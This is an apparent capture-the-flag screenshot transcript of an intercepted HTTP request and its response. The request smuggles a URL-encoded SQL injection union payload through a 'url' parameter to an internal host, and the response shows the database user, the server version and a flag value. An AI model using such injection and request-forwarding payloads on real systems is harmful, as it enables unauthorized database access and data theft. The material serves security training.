 美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: web.default.com:9080
3 Content-Length: 155
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://web.default.com:9080
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://web.default.com:9080/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: JSESSIONID=34867043748A91F300BBAC4CE8B0724F
15 x-system-token: alibaba
16 Connection: close
17
18 url=
http%3A%2F%2F172.150.23.23%2F%3Fid%3D1%27%2Band%2B1%3D2%2Bunion%2Bselect%2Buser%28
%29%2Cversion%28%29%2C3%2C%28select%2B*from%2Bflag_is_here%29%2B--%2B
美化 Raw Hex 页面渲染 \n
ID
</th>
<th scope="col">
用户名
</th>
<th scope="col">
座右铭
</th>
</tr>
</thead>
<tbody>
<td>
root@localhost
</td>
<td>
5.5.61-0ubuntu0.14.04.1
</td>
<td>
flag_3_sqli{63cafe619721609713aedbddfdf4bba0}
</td>
</tbody>
</table>